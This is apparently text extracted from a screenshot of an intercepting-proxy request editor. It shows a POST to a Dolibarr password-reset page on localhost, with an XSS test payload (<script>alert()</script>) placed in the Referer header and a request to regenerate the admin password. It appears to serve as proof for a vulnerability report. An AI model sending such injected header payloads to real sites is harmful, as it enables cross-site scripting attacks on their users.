 Name Value
POST /htdocs/user/passwordforgotten.php HTTP/1.1
Host localhost
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer <script>alert()</script>
Content-Type application/x-www-form-urlencoded
Content-Length 169
Connection close
Cookie DOLSESSID_190f980180e9038a1489c15c1e28e53c=rd557uap387gn6gk75j74ch2ll...
Upgrade-Insecure-Requests 1
Add
Remove
Up
Down
token=%242y%2410%24.0eUQWqd0V%2F.EOFXvVqYIe8Xj9LShdaNVciqL1ZOPUvgsHI6ZrLkS&action=buildnewpassword&userna
me=admin&code=QYaTA&button_password=Regenerate+and+send+password